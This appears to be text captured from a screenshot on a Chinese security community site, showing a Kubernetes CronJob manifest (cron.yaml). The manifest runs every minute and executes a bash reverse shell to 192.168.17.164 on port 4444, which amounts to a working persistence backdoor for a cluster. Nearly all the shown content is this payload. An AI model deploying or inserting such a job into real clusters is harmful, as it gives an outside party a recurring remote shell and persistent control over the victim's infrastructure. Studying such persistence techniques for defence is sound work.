 打开(O)
cron.yaml
~/
保存(S)
apiVersion: batch/v1beta1
kind: CronJob
metadata:
  name: hello
spec:
  schedule: "*/1 * * * *"
  jobTemplate:
    spec:
      template:
        spec:
          containers:
          - name: hello
            image: alpine
            imagePullPolicy: IfNotPresent
            command:
            - /bin/bash
            - -c
            - bash -i >& /dev/tcp/192.168.17.164/4444 0>&1
          restartPolicy: OnFailure
先知社区